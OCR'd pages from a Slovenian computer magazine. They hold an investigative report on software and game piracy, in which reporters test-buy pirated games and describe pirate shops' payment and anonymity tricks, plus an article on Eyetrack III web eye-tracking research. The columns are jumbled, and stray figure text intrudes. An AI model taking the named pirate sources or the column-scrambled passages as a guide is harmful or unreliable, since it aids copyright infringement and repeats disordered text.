izdelki. Kaj pa ko med nakupom enega in drugega preteče nekaj mesecev ali celo eno leto. Kdor se znajde, se pač znajde?*



### *Piratstva danes kljub zmanjšani ponudbi organiziranih prodajalcev ni manj, prav nasprotno, nelegalna oprema in vsebine še nikoli niso bile tako lahko, hitro in poceni dostopne uporabnikom.*

ponudbi organiziranih prodajalcev ni manj, prav nasprotno, še nikoli nelegalna oprema in vsebine niso bile tako **lahko, hitro in poceni dostopne uporabnikom**, izjemno pa je narasla tudi izmenjava med prijatelji in znanci tako prek zasebnih FTP-strežnikov kot z menjavo DVD/CD-medijev.

Preden« preidemo na prave domače pirate, poglejmo še en primer »nelegalnega« početja, za katerega vemo, da obstaja, a ga ne moremo dokazati. Prodajalci v želji, da prodajo računalnik, zamižijo na obe očesi in vanj namestijo tudi kaj, česar ne bi smeli. Znano je na primer, da ima Microsoft skupino posameznikov, ki se v trgovinah predstavljajo kot kupci, dejansko pa preverjajo, ali prodajalec skupaj z računalnikom prodaja legalno ali nelegalno programsko opremo. V velikih trgovskih centrih seveda ne boste prepričali prodajalca (saj tudi ne zna in nima programov), da kaj takega stori, lahko pa vam to uspe v specializiranih računalniških trgovinah ali pri »vaškem« računalnikarju, ki ste mu zaupali, da namesto vas kupi računalnik. Še zlasti se kaj takega lahko zmenite, če osebno poznate prodajalca – saj veste: »za pivo«. Krožijo tudi govorice, da nekateri »prodajalci« v zameno za nekaj tisočakov namestijo želene programe. Tega ne moremo dokazati, a če je to res, potem gre za »pirata« z brado in papigo na rami. Početje je težko sankcionirati, saj ga je težko dokazati, če »pirata« ne ulovijo na delu. Inšpektorji za varovanje avtorskih pravic verjetno ne bodo verjeli uporabniku, pri katerem bodo našli nelegalne programe, da mu jih je namestil (morda celo brez njegove vednosti) nekdo drug.

#### LOVILI SMO PIRATE

Prave slovenske pirate, ki prodajajo prav vse, kar si zaželite, boste morali poiskati v spletu. Naj še enkrat omenimo, da gre za nelegalno početje, ki vam ga ne priporočamo. Tudi mi običajno ne kupujemo piratskih CD-jev, tu smo naredili izjemo le zato, da preverimo, kako za-

#### Kdo mora ukrepati?

Za to je pristojen **Tržni inšpektorat RS** (TIRS), ki več let izvaja nadzor pri ponujanju avtorskih del v tiskanih medijih, na spletnih straneh in pri prodaji avtorskih del na raznih sejmih. Z analizo oglasov tako v tiskanih kot elektronskih medijih poskušajo odkriti ponudnike avtorskih del, ki morajo nato v inšpekcijskem postopku dokazovati, da imajo za prodajana dela urejene materialne avtorske pravice. Če teh pravic nimajo urejenih, se kršitelja (posameznika) po 3. odstavku 184. člena ZAPS (Zakon o avtorskih in sorodnih pravicah) kaznuje z **globo 80.000 tolarjev**. Če pa se v postopku dokaže, da je bil **obseg prodaje večji**, pa se kršitelja kaznuje z globo tudi po **Zakonu o preprečevanju dela in zaposlovanja na črno**. Poleg tega TIRS opravlja nadzor spoštovanja avtorskih pravic na računalniškem področju tudi pri gospodarskih družbah in samostojnih podjetnikih posameznikih, ki uporabljajo **računalniške programe pri poslovanju**. Pri tem inšpektorji preverjajo, ali ima pravna oseba oziroma samostojni podjetnik urejene materialne avtorske pravice za nameščene računalniške programe. Če pravic pravna oseba ali s.p. nima urejenih, se kršitelja kaznuje po 1. odstavku 184 člena ZAPS z globo **400.000 tolarjev**, z globo **80.000 tolarjev** pa se kaznuje tudi odgovorna oseba pravne osebe ali samostojnega podjetnika. Podatkov o opravljenih inšekcijskih pregledih in odstotkih žal nismo dobili.

Na področju varovanja avtorstva programske opreme je pri nas znano združenje **Business Software Alliance** (**BSA**). To je neprofitna organizacija, registrirana kot gospodarsko interesno združenje proizvajalcev in prodajalcev računalniške strojne in programske opreme. Žal v daljšem časovnem obdobju s predstavniki BSA Slovenije nismo mogli priti v stik, saj nam niso odgovarjali na elektronsko pošto, prav tako pa so bili nedosegljivi po telefonski poti. Po neuradnih informacijah so bili ves ta čas na terenu (?).

deva deluje in ali bi organi pregona lahko pirate ujeli – če bi jih hoteli.

Piratsko spletno trgovino najdete, denimo, na naslovu *www.konzole.net.* Nepozoren uporabnik se sprva sploh ne zave, da je prišel v čisto pravo piratsko spletno trgovino računalniških iger. Na sicer lepo urejeni spletni strani ni informacij o imenu in sedežu podjetja, na voljo je le elektronski naslov, ki gostuje v Yahoojevem strežniku elektronske pošte. Cene so neregistriranim uporabnikom skrite, po registraciji pa nam



ravno te potrdijo sum, da gre za nelegalne zadeve, saj cena posamezne igre ne presega **800 tolarjev**. Prodajalec nam ponuja tudi akcijsko prodajo: tako ob naročilu petih iger dobimo šesto brezplačno, najmanjši znesek naročila pa ne sme biti nižji od dveh tisočakov (prišteti pa morate še stroške pošiljanja).

kurirja povprašamo, kdo je pošiljatelj, pa nam možakar ne zna povedati, saj tega podatka na paketu ni. Zato kurir pokliče na sedež podjetja, kjer pa nam tudi ne morejo pomagati, saj je pošiljatelj prinesel paket osebno in dobil potrdilo, na podlagi katerega bo kasneje prejel denar. Pošiljatelj nam torej ostaja neznan, izvedeli pa

#### Pri nas 50 odstotkov nelegalnih programov

Mednarodno združenje vodilnih svetovnih razvijalcev programske opreme Business Software Alliance (BSA), je predstavilo rezultate mednarodne raziskave o stopnji nezakonite uporabe programske opreme po svetu. Neodvisna raziskava, ki jo je izvedla mednarodna analitska hiša IDC, se izvaja vsako leto. Rezultati raziskave so pokazali, da je bilo 35 odstotkov programskih paketov, nameščenih v osebne računalnike po vsem svetu, nelegalnih. Slednje se odraža v izgubi, ki je globalno znašala 34 milijard ameriških dolarjev, kar je 1,6 milijarde dolarjev

več kot lani. Vendar pa pozitivni premiki na številnih trgih kažejo, da so se prizadevanja za izobraževanje uporabnikov in kaznovanje kršiteljev obrestovala. To je predvsem vidno na rastočih trgih, na primer na Kitajskem, v Rusiji in Indiji ter v regiji CEMA (Srednja Evropa, Bližnji vzhod in Afrika). V Sloveniji je stopnja nezakonite programske opreme v lanskem letu znašala 50 odstotkov, kar je 1 odstotek manj kot leto poprej. Kljub padcu pa zaradi nelegalnih namestitev programske opreme še vedno ugotavljamo letno izgubo v višini 33 milijonov dolarjev.



Odločili smo se za nakup treh iger za igralno konzolo Sony Playstation 2 (dva DVD-ja in en CD), kar nas je skupaj s stroški pošiljanja stalo 3550 tolarjev. Odziv prodajalca na naše naročilo je bil hiter (o poteku naročila nas je obvestil še isti dan), na podlagi česar lahko ocenimo, da pogosto dobiva naročila, saj spremlja, kaj se dogaja v njegovi trgovini. Dan po tem nam kurirska služba **GLS** (General Logistic System) dostavi naročeni paket. Pred plačilom smo ime kraja, kjer je bil paket oddan. Kot smo pričakovali, so bile v paketu naročene igre, za katere lahko brez najmanjšega dvoma zatrdimo, da so piratske. Zanimivo pa je, da je pošiljatelj za nas ostal **anonimen**, čeprav mu bo **kurirska služba dostavila kupnino**.

Ker nam zadeva ne da miru, še sami pokličemo na sedež kurirske službe, a tokrat pridemo do drugačnih podatkov. Sogovornik nam zaupa pošiljateljevo ime, priimek in naslov

# IT - MOZAIK

#### piratstvo v Sloveniji

brez hišne številke. Podatki so več kot očitno izmišljeni, kar potrdi tudi naše poznejše preverjanje. Sogovornik kurirske službe nam zaupa, da omenjena stranka pogosto uporablja njihove storitve in da kurir pakete prevzame na pošiljateljevem domu, kamor pozneje tudi dostavijo denar. Tu se je naše poizvedovanje končalo, je pa zanimivo, kako kurir dostavne službe GLS najde neobstoječi naslov, in tako sprejme pošiljko ter pošiljatelju pozneje dostavi denar. Opisana ponudba je torej vsem na očeh, pogumni pirat (morda jih je več) se skriva za luknjo v kurirski službi, uporabniki so zadovoljni z nizko ceno iger in svet se vrti naprej. Če bi na primer policija hotela (oziroma bi od njih to zahtevale ustrezne službe), bi tega pirata ali pirate dokaj enostavno našla.

#### VSE NA KUPU

Kaj pa drugo, ali kdo ponuja DVD-, DivXfilme, glasbo, programe in tudi igre na enem mestu? Ko smo z iskanjem takšnega »ponudnika« že skoraj obupali, nam je znanec ne preveč zaupljivo namignil, da vse svoje potrebe po piratskih vsebinah poteši s pomočjo »podjetnika«, ki svoje storitve trži na portalu *www. slofilm.com*. Stran se uspešno skriva pred »nadležnimi« internetnimi iskalniki, ni je zaslediti niti kot nit pogovora v priljubljenih slovenskih forumih. Torej, kot da ne obstaja. Vendar obstaja, kot rečeno, ponuja vse, od starih do novih zadev vseh oblik in formatov, postati uporabnik pa ni ravno mačji kašelj. Upravitelji strani se očitno bolj zavedajo nelegalnosti početja kot konkurenca na www.konzole.net. Uporabnik lahko postanete samo s **priporočilom prijatelja, ki je že uporabnik »servisa**«. Če upravitelj v vaših dejanjih zasledi »sumljive« nagibe, vam skupaj z vašim priporočiteljem onemogoči dostop do strani. Kljub trudu nam ni uspelo najti »trojanskega konja«, ki bi bil za nas pripravljen reči dobro besedo, ki je pogoj za »včlanitev« v podzemni klub.

Uspel pa nam je pogovor z **uporabnikom**, ki je opisal, kako »trgovina« deluje in kaj ponuja. Izvedeli smo, da so cene podobne kot pri prej omenjeni trgovini konzole.net, da priznavajo količinske popuste in da prodajajo vse, kar je moč spraviti na DVD oziroma CD. Čeprav imajo stalne stranke, ki morajo stalno dokazovati svojo lojalnost, kupovanje tu vseeno poteka nekoliko drugače. Ob naročilu dobi naročnik v elektronski predal sporočilo, v katerem mu je naročeno, **kam in koliko denarja naj pošlje** (v kuverti). Zanimivo je, da ob vsakem naročilu kupec dobi drug naslov, na katerega mora poslati denar, vedno pa naslov kaže na **poštni predal**. Ko pošljemo denar, v dnevu ali dveh tudi prejmemo naročeno »robo«.

Ponudba torej obstaja, obstaja pa zato, ker je povpraševanje. Našli smo dve večji in dobro organizirani spletni prodajalni piratske opreme. Koliko jih je dejansko, najbrž ne ve nihče, dobro pa je vedeti, da je tam, kjer je dim (povpraševanje), tudi ogenj (ponudba).

п

raziskave očesnega gibanja po spletnih straneh

# Kako si ogledujemo spletne strani?

Poynterjev inštitut (www.poynter.org) je v zadnjih 16 letih skupaj s partnerji izvedel tri raziskave, katerih namen je preučevanje zaznavanja in prebiranja določenih medijev in interakcije posameznikov z njimi. Medtem ko je bila prva raziskava Eyetrack namenjena zgolj preučevanju interakcije potrošnikov s časniki, pa je druga raziskava, ki so jo izvedli v letih 1999−2000, že preučevala tudi obnašanje uporabnikov na spletnih straneh ...

#### **Piše: Radoš Skrt**

rados.skrt@mojmikro.si

eta 2003 so skupaj s podjetjema Eyeto-<br>ols Inc. in Estlow Center for Journalism<br>and New Media začeli izvajati raziska-<br>vo Eyetrack III, ki je potekala do leta<br>2004. S pomočjo orodij in programske opreeta 2003 so skupaj s podjetjema Eyetools Inc. in Estlow Center for Journalism and New Media začeli izvajati raziskavo Eyetrack III, ki je potekala do leta me so na izbranih spletnih straneh spremljali očesno gibanje 46 internetnih uporabnikov in skušali ugotoviti, kako uporabniki pregledujejo spletne strani, kako prebirajo vsebino in kaj vpliva na njihove odzive (klike).

#### KAJ JE EYETRACKING?

Izraz eyetracking se uporablja za poimenovanje tehnologije, ki omogoča natančno spremljanje zaznavanja preučevane vsebine. Posebna kamera, imenovana **eyetracker**, lahko spremlja vsak premik očesa kot tudi beleži vse podrobnosti, ko se pogled ustavi na določeni točki na preučevani vsebini. Za obdelavo, analizo in primerjavo vseh pridobljenih podatkov je seveda nujna programska oprema.



Analiza pridobljenih podatkov pokaže, kaj uporabniki na preučevanem mediju (npr. spletna stran, časnik, revija) najprej opazijo, katere vsebinske dele preskočijo, katere preberejo v celoti, katere samo bežno preletijo in katerih stvari sploh ne opazijo. Pri spletnih straneh lahko preučujemo tudi, na katere dele vsebin se uporabniki odzovejo s klikom in kakšna dejanja opravijo na spletni strani (klik na oglas, klik na besedilno povezavo, prijava na e-novice, registracija uporabnika, oddaja povpraševanja ipd.).

Pri interpretaciji zbranih podatkov so nam v veliko pomoč t.i. **zemljevidi gledanja** (heatmaps), ki nazorno pokažejo, na katere točke na preučevanem mediju se osredotočijo uporabniki in katerim delom namenjajo največ pozornosti. Barve na zemljevidih povedo, kakšen delež uporabnikov je pregledoval določeno področje. Z rdečo barvo so npr. označena področja, ki jih je pregledovalo 80−100 % uporabnikov. Sistem naredi zabeležko na zemljevidu, ko se uporabnikovo oko zaustavi na določeni točki ali ko je zaznati uporabnikovo prebiranje besedila. Če uporabnikovo oko samo potuje čez določeno področje, ne da bi se pri tem vsaj za hip ustavilo, potem se tak uporabnik ne šteje med tiste, ki pregledujejo določeno področje.



#### **Slika 2:** Zemljevid gledanja

#### KLJUČNE UGOTOVITVE RAZISKAVE EYETRACK III

Izsledki raziskave so pokazali, da imajo uporabniki pri pregledovanju vstopnih spletnih **strani tipičen vzorec obnašanja**. Iz večine preučevanih primerov raziskave Eyetracking III je namreč razbrati, da uporabniki pregledujejo spletne strani **v obliki črke F**. To pomeni, da se pozornost uporabnikov najprej usmeri v



**Slika 5:** Primer poti uporabnikovega očesa na spletni strani





#### raziskave očesnega gibanja po spletnih straneh

zgornji levi del spletne strani, kjer sta običajno logotip podjetja in začetni del podajanja vsebine. Pogled se za nekaj trenutkov ustavi na tem področju, nato pa začnejo oči potovati od leve proti desni. Nekaj trenutkov kasneje se oči pomaknejo rahlo navzdol, kjer je moč ponovno zaznati pogled od leve proti desni. Lahko bi dejali, da z očmi zarišemo zgornji del črke F. Po hitrem pregledu zgornjega dela strani nadaljujejo oči svojo navpično pot proti dnu strani.



**Slika 6:** Opaznost posameznih delov spletne strani

Čeprav je raziskave pokazala, da doseže spodnji del strani nekajkrat manjšo pozornost kot zgornji del, pa to še ne pomeni, da posamezni segmenti iz spodnjega dela strani niso opaženi ali da ne pripeljejo do akcije uporabnika (npr. klik, nakup, prijava). Raziskava Eyetrack III je namreč ugotovila zanimivo obnašanje uporabnikov v spodnjem delu strani, saj je bilo opaziti, da uporabniki iščejo nekaj, kar bi pritegnilo njihovo pozornost. Oči večine uporabnikov, ki so pregledovali spodnji del spletne strani, so se nato po desnem robu vračale navzgor.

Seveda zgoraj opisanega vedenja ne smemo in ne moremo vzeti za »sveto resnico«, kajti vsak uporabnik gleda spletne strani po svoje. Povrh vsega so poti oči pri različni oblikovnih predlogah in pri različnih postavitvah spletnih strani popolnoma drugačne. Rečemo lahko le, da se **statistično** gledano večina internetnih uporabnikov približuje zgoraj opisanemu vzorcu.

#### VPLIV POSAMEZNIH GRADNIKOV SPLETNE STRANI

Raziskava Eyetrack III je postregla tudi s številnimi zanimivimi in v nekaterih primerih tudi presenetljivimi podrobnostmi. Ena izmed zanimivejših ugotovitev je prav gotovo ta, da se večina uporabnikov najprej zazre v **naslove novic** in šele nato v slike oziroma fotografije, ki so objavljene na spletni strani. Med drugimi izsledki raziskave velja omeniti naslednje:

• Kot najučinkovitejše se je izkazalo krmarjenje na vrhu strani, ki ima tudi največjo opaženost. Po opaženosti ji sledi krmarjenje na levem delu strani.

• Manjša pisava spodbuja uporabnike, da podrobneje preberejo besedila, medtem ko večja vpliva na hitrejše pregledovanje vsebine. Raziskava je pokazala da posvetijo uporabniki več časa besedilom, ki so napisani z manjšo pisavo.

• Udarni, kratki in jasni in naslovi novic so še kako pomembni, če želimo pritegniti pozornost uporabnikov.

• Kratki odstavki se obnesejo bolje kot daljši sklopi besedil. Odstavki, ki vsebujejo manj kot 45 besed, imajo dvakrat večjo pozornost kot daljši odstavki.

• Večja ko je objavljena fotografija na spletni strani, večjo pozornost uporabnikov pritegne. Fotografije, velike vsaj 210 x 230 pik, je pregledala več kot polovica uporabnikov, udeleženih v raziskavi. Če so fotografije prikazovale človeške obraze, so pritegnile še dodatno pozornost uporabnikov.

• Medtem ko imajo faktografski podatki (npr. osebna imena, imena krajev) boljši odziv, če so predstavljeni v besedilni obliki, pa imajo pojmovne informacije večji odziv, če so predstavljene z multimediji. Razna tehnična navodila in informacije o procesih ali postopkih si uporabniki najbolje zapomnijo, če so predstavljene s kombinacijo besedila in animacij.

#### OGLASI NA SPLETNIH STRANEH

Rezultati raziskave Eyetrack III, ki je namenila veliko pozornost tudi preučevanju oglasov na spletnih straneh, so pokazali, da pritegnejo največ pozornosti **oglasi na levi strani spletne strani**. Nekoliko manjšo, še vedno pa več kot polovično pozornost vseh uporabnikov pritegnejo oglasi na vrhu spletne strani (običajno pod logotipom). Oglasi na desni strani so že veliko manj zanimivi, za oglase na dnu strani pa pokažejo zanimanje le redki uporabniki (tabela 1).

#### **Tabela 1:** Vidnost oglasov je odvisna od njihove pozicije na spletni strani



Če med seboj primerjamo različne vrste spletnih oglasov, ugotovimo, da **besedilne oglase** uporabniki bolj opazijo kot slikovne. Njihova prednost izhaja po vsej verjetnosti iz dejstva, da uporabniki velikokrat že v osnovi ali namensko ignorirajo kakršnekoli spletne oglase, ki se prikazujejo na spletnih straneh, in pa iz dejstva da so besedilni oglasi velikokrat umeščeni na spletne strani tako, da uporabniki sploh ne ločijo vsebine od oglasov **(**slika 7**)**.V tem kontekstu je zanimiva tudi ugotovitev, da pritegnejo večjo pozornost uporabnikov tudi tisti oglasi, ki se barvno bolj ujemajo z ozadjem spletne strani, na kateri so objavljeni, in pa oglasi, ki se pojavijo znotraj vsebinskega dela spletne strani **(glej sliko 8).**



irnholt, CEO of Agilent Technologies Inc, that his company had a less-<br>u'll get ittle argument. After spinning off from Hewlett-Packard Co. in<br>h bubble was stretching thin, Barnholt has seen the \$6 billion Silicon<br>low. In

#### clined 33%, to \$7.4 million on average, according to BusinessWeek's **Slika 8:** Oglase znotraj besedilnega dela uporabniki bolj opazijo.

Opaženost oglasov pa ni odvisna samo od njihovega mesta na spletni strani, temveč tudi od njihove **velikosti**. Nekako popolnoma logično je dejstvo, da so večji oglasi opaznejši kot manjši **(**tabele 2). Je pa zanimiva ugotovitev, da so opaženi oglasi deležni enake pozornosti uporabnikov, ki namenjajo enako časa tako malim kot velikim oglasom (v povprečju od 0.6-1.6 sekunde).

#### **Tabela 2:** Vidnost oglasov glede na njihovo velikost



\* Na vrhu strani

\*\* Na dnu strani

#### ZLATI GOOGLOV TRIKOTNIK

Pa si poglejmo še, kakšen je tipičen vzorec obnašanja uporabnikov na najbolj obiskani spletni strani v medmrežju. Raziskava je po-

| C 12 D Hip (/www.bison-steek.info) |                                                                                                    |                                                                                                    |
|------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
|                                    |                                                                                                    | Wabaite dedicated to finest steaks of them all.<br><b>Bison Steak - Buffalo Steak</b><br>(bleen steak - b./fals steak).                                                                                                    |
|                                    |                                                                                                    | Welcome to www.Bison-Steak.infol.                                                                                                    |
|                                    |                                                                                                    | This is a website about delicious bloom steeks. I'll try to add as many usefull                                                                                                    |
|                                    |                                                                                                    | information as I can and I hope you'll enjoy your stay.                                                                                                    |
|                                    |                                                                                                    | I am providing articles about bison meat, bison steak recipes, useful links and some<br>general information, so be sure to click your way through the web site. If you have any<br>recipe or advice regarding bison steaks please do click here and send your comments.<br>I will gladly insert your content in this site. |
| <b>OGLAS</b>                       | <b><i><u>Ads to Goods</u></i></b><br>Steat                                                                                        | I've added a new article Buffalo: The Healthy Heat Makes a Comeback. There are some<br>interesting facts about bison meat listed in this article, so be sure to read it.                                                                                                    |
|                                    | <b>IN AR STIGHTE</b><br><b>Grass Fed Beet</b>                                                                                     | Bison vs. Buffalo - the difference!                                                                                                    |
|                                    | <b>Organization</b>                                                                                                    | The National Bison Association encourages the name bison to differentiate the                                                                                                    |
|                                    | M30W<br>Rocipes                                                                                                    | American buffalo from the Asian Water buffalo and African Cade buffalo. The American<br>buffalo is not a true buffalo. Its scientific name is bison and it belongs to the bovine<br>family along with domestic cattle, information about Bison Buffalo,                                                                    |
|                                    |                                                                                                    |                                                                                                    |
| <b>MENI</b>                        | Cooking                                                                                                    | Bison mest - Buffalo mest                                                                                                    |
|                                    | Scorn negati                                                                                                    | Beffalo meat, otherwise known as bison, is growing in popularity these days. Those<br>who have tried it affirm that bison is a flavorful meat, almost like prime beef, but only a                                                                                                    |
|                                    | Healthy meat                                                                                                    | tad sweeter and much more tender. Nore information regarding buffalo mest or bison                                                                                                    |
|                                    | About Bisons                                                                                                    | ment you can find at bison mest.                                                                                                    |
|                                    | <b>Articles</b>                                                                                                    | <b>Bison Meat is Extremely Healthy!</b>                                                                                                    |
|                                    | <b>Submit</b>                                                                                                    | Bison is not only tasteful; it is nutritionally more beneficial than beef, pork or chicken                                                                                                    |
|                                    | <b>Other Websites</b>                                                                                                    | because it has fewer fat and less calories. It is a very good source of protein and a<br>healthier choice for the health conscious. Find out more in Healty meat:                                                                                                    |
|                                    |                                                                                                    | Cooking bison steak or buffalo steak                                                                                                    |
|                                    | <b>Bison</b> is a better<br>Lasting beef.<br><b>Giann tastes like</b><br>beef only better, the                                    | On this website you will find tips and direction on cooking bison steaks or buffalo<br>stealer. How to cook buffalo?                                                                                                    |
|                                    | meat is sweeter and<br>more tender. I think                                                                                       | Bison steak - Buffalo steak recipes                                                                                                    |
|                                    | bison meat is one of<br>the best tasting<br>meats, and the<br>bison steaks are<br>absolutely the best.<br>finger licking delight. | I'll try to include as many bison steak, buffalo steak recipes as I can find. You can<br>help also! Submit you best recipe for bison steaks! Click here!<br>If you are looking for recipes you can find it at bison stask and buffalo steak recipes.                                                                       |

